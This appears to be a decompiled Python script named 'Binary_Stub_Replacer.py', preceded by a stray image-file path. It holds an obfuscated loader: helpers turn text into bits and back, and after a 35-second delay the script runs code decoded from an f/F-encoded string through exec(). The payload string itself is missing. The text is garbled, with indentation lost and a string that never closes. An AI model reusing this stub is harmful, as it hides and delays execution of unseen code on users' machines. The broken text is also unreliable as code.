 # Embedded file name: Binary_Stub_Replacer.py
import tkinter, time
Data = '
def TTB(text, encoding='utf-8'):
bits = bin(int.from_bytes(text.encode(encoding), 'big'))[2:]
return bits.zfill(8 * ((len(bits) + 7) // 8))
def TFB(bits, encoding='utf-8'):
n = int(bits, 2)
return n.to_bytes((n.bit_length() + 7) // 8, 'big').decode(encoding) or '\x00'
time.sleep(35)
exec(TFB(Data.replace('f', '0').replace('F', '1')))